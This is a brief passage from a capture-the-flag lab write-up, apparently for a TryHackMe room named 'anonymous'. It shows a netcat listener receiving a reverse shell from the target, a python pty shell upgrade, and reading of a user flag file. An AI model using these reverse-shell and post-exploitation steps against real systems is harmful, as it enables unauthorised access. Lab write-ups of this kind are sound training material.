 root@upset:~/thm/anonymous# rlwrap nc -lvp 1338
listening on [any] 1338 ...
connect to [10.8.6.160] from anonymous.thm [10.10.243.66] 45772
/bin/sh: 0: can't access tty; job control turned off
$ which python
/usr/bin/python
$ python -c 'import pty; pty.spawn("/bin/bash")'
namelessone@anonymous:~$ whoami
whoami
namelessone
namelessone@anonymous:~$ ls
ls
pics  user.txt
namelessone@anonymous:~$ cat user.txt
cat user.txt
namelessone@anonymous:~$
KALI